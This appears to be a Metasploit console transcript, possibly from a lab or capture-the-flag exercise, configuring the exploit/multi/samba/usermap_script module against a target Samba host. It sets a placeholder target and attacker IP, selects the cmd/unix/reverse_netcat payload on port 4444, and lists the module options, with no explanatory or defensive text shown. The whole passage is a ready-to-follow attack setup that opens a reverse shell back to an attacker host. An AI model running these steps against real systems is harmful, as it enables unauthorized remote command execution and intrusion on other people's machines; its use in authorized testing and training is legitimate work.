 msf6 exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS <target_IP>
RHOSTS => <target_IP>
msf6 exploit(multi/samba/usermap_script) > set LHOST <attacker_IP>
LHOST => <attacker_IP>
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS <target_IP> yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using
-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST <attacker_IP> yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic